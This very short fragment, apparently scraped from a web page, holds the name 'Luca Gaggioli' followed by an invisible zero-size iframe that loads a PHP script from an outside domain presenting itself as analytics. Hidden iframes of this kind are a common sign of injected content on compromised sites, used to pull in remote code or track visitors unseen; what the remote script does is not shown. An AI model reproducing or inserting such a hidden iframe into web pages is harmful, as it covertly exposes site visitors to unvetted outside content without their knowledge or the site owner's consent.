 Luca Gaggioli<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>